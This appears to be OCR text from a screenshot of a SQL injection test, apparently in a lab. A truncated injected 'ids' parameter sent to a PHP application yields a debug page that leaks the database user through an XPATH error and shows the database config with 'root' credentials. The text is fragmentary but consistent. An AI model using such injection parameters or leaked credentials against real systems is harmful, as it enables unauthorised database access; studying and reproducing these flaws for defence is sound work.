 System Error
192.168.3.20/index.php?ids[0,upd
5
IP
bp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@172.19.0.3'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.19.0.3'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
charset utf8